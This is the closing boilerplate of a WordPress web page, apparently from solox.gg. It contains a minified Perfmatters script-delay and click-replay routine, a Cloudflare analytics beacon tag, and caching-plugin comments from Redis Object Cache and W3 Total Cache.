	<script id="perfmatters-delayed-scripts-js">const pmDelayClick=true;const pmDelayTimer=setTimeout(pmTriggerDOMListener,10*1000);const pmUserInteractions=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"],pmDelayedScripts={normal:[],defer:[],async:[]},jQueriesArray=[],pmInterceptedClicks=[];var pmDOMLoaded=!1,pmClickTarget="";function pmTriggerDOMListener(){"undefined"!=typeof pmDelayTimer&&clearTimeout(pmDelayTimer),pmUserInteractions.forEach(function(e){window.removeEventListener(e,pmTriggerDOMListener,{passive:!0})}),document.removeEventListener("visibilitychange",pmTriggerDOMListener),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",pmTriggerDelayedScripts):pmTriggerDelayedScripts()}async function pmTriggerDelayedScripts(){pmDelayEventListeners(),pmDelayJQueryReady(),pmProcessDocumentWrite(),pmSortDelayedScripts(),pmPreloadDelayedScripts(),await pmLoadDelayedScripts(pmDelayedScripts.normal),await pmLoadDelayedScripts(pmDelayedScripts.defer),await pmLoadDelayedScripts(pmDelayedScripts.async),await pmTriggerEventListeners(),document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),pmWaitForPendingClicks().then(()=>{pmReplayClicks()})}function pmDelayEventListeners(){let e={};function t(t,n){function r(n){return e[t].delayedEvents.indexOf(n)>=0?"perfmatters-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]},t.addEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)}),e[t].delayedEvents.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:function(n){e["perfmatters"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}function pmDelayJQueryReady(){let e=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>e,set(t){if(t&&t.fn&&!jQueriesArray.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){pmDOMLoaded?e.bind(document)(t):document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})};let n=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e=(e=(e=e.split(" ")).map(function(e){return"load"===e||0===e.indexOf("load.")?"perfmatters-jquery-load":e})).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(function(t){delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return n.apply(this,arguments),this},jQueriesArray.push(t)}e=t}})}function pmProcessDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){var n=document.currentScript,r=document.createRange();let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));var i=document.createDocumentFragment();r.setStart(i,0),i.appendChild(r.createContextualFragment(t)),n.parentElement.insertBefore(i,a)}}function pmSortDelayedScripts(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?pmDelayedScripts.defer.push(e):e.hasAttribute("async")&&!1!==e.async?pmDelayedScripts.async.push(e):pmDelayedScripts.normal.push(e):pmDelayedScripts.normal.push(e)})}function pmPreloadDelayedScripts(){var e=document.createDocumentFragment();[...pmDelayedScripts.normal,...pmDelayedScripts.defer,...pmDelayedScripts.async].forEach(function(t){var n=t.getAttribute("src");if(n){var r=document.createElement("link");r.href=n,"module"==t.getAttribute("data-perfmatters-type")?r.rel="modulepreload":(r.rel="preload",r.as="script"),e.appendChild(r)}}),document.head.appendChild(e)}async function pmLoadDelayedScripts(e){var t=e.shift();return t?(await pmReplaceScript(t),pmLoadDelayedScripts(e)):Promise.resolve()}async function pmReplaceScript(e){return await pmNextFrame(),new Promise(function(t){let n=document.createElement("script");[...e.attributes].forEach(function(e){let t=e.nodeName;"type"!==t&&("data-perfmatters-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async function pmTriggerEventListeners(){pmDOMLoaded=!0,await pmNextFrame(),document.dispatchEvent(new Event("perfmatters-DOMContentLoaded")),await pmNextFrame(),window.dispatchEvent(new Event("perfmatters-DOMContentLoaded")),await pmNextFrame(),document.dispatchEvent(new Event("perfmatters-readystatechange")),await pmNextFrame(),document.perfmattersonreadystatechange&&document.perfmattersonreadystatechange(),await pmNextFrame(),window.dispatchEvent(new Event("perfmatters-load")),await pmNextFrame(),window.perfmattersonload&&window.perfmattersonload(),await pmNextFrame(),jQueriesArray.forEach(function(e){e(window).trigger("perfmatters-jquery-load")});let e=new Event("perfmatters-pageshow");e.persisted=window.pmPersisted,window.dispatchEvent(e),await pmNextFrame(),window.perfmattersonpageshow&&window.perfmattersonpageshow({persisted:window.pmPersisted})}async function pmNextFrame(){return new Promise(function(e){requestAnimationFrame(e)})}function pmReplayClicks(){window.removeEventListener("touchstart",pmTouchStartHandler,{passive:!0}),window.removeEventListener("mousedown",pmTouchStartHandler),pmInterceptedClicks.forEach(e=>{e.target.outerHTML===pmClickTarget&&e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}function pmWaitForPendingClicks(){return new Promise(e=>{window.pmIsClickPending?pmPendingClickFinished=e:e()})}function pmPndingClickStarted(){window.pmIsClickPending=!0}function pmPendingClickFinished(){window.pmIsClickPending=!1}function pmClickHandler(e){e.target.removeEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"pm-onclick","onclick"),pmInterceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),pmPendingClickFinished()}function pmTouchStartHandler(e){"HTML"!==e.target.tagName&&(pmClickTarget||(pmClickTarget=e.target.outerHTML),window.addEventListener("touchend",pmTouchEndHandler),window.addEventListener("mouseup",pmTouchEndHandler),window.addEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.addEventListener("mousemove",pmTouchMoveHandler),e.target.addEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"onclick","pm-onclick"),pmPendingClickStarted())}function pmTouchMoveHandler(e){window.removeEventListener("touchend",pmTouchEndHandler),window.removeEventListener("mouseup",pmTouchEndHandler),window.removeEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",pmTouchMoveHandler),e.target.removeEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"pm-onclick","onclick"),pmPendingClickFinished()}function pmTouchEndHandler(e){window.removeEventListener("touchend",pmTouchEndHandler),window.removeEventListener("mouseup",pmTouchEndHandler),window.removeEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",pmTouchMoveHandler)}function pmRenameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}window.pmIsClickPending=!1,window.addEventListener("pageshow",e=>{window.pmPersisted=e.persisted}),pmUserInteractions.forEach(function(e){window.addEventListener(e,pmTriggerDOMListener,{passive:!0})}),pmDelayClick&&(window.addEventListener("touchstart",pmTouchStartHandler,{passive:!0}),window.addEventListener("mousedown",pmTouchStartHandler)),document.addEventListener("visibilitychange",pmTriggerDOMListener);var pmeDeviceMode,pmeAnimationSettingsKeys,pmeCurrentAnimation;function pmeAnimation(){(pmeDeviceMode=document.createElement("span")).id="elementor-device-mode",pmeDeviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(pmeDeviceMode),requestAnimationFrame(pmeDetectAnimations)}function pmeDetectAnimations(){pmeAnimationSettingsKeys=pmeListAnimationSettingsKeys(getComputedStyle(pmeDeviceMode,":after").content.replace(/"/g,"")),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(a=>{let b=a.getBoundingClientRect();if(b.bottom>=0&&b.top<=window.innerHeight)try{pmeAnimateElement(a)}catch(c){}})}function pmeAnimateElement(a){let b=JSON.parse(a.dataset.settings),d=b._animation_delay||b.animation_delay||0,c=b[pmeAnimationSettingsKeys.find(a=>b[a])];if("none"===c)return void a.classList.remove("elementor-invisible");a.classList.remove(c),pmeCurrentAnimation&&a.classList.remove(pmeCurrentAnimation),pmeCurrentAnimation=c;let e=setTimeout(()=>{a.classList.remove("elementor-invisible"),a.classList.add("animated",c),pmeRemoveAnimationSettings(a,b)},d);window.addEventListener("perfmatters-startLoading",function(){clearTimeout(e)})}function pmeListAnimationSettingsKeys(b="mobile"){let a=[""];switch(b){case"mobile":a.unshift("_mobile");case"tablet":a.unshift("_tablet");case"desktop":a.unshift("_desktop")}let c=[];return["animation","_animation"].forEach(b=>{a.forEach(a=>{c.push(b+a)})}),c}function pmeRemoveAnimationSettings(a,b){pmeListAnimationSettingsKeys().forEach(a=>delete b[a]),a.dataset.settings=JSON.stringify(b)}document.addEventListener("DOMContentLoaded",pmeAnimation)</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"72bf4d11e9fb4d8c8cd83b80d6f8caa8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 18012 objects (5 MB) from Redis using PhpRedis (v5.3.7).
-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: solox.gg @ 2026-02-02 02:03:00 by W3 Total Cache
-->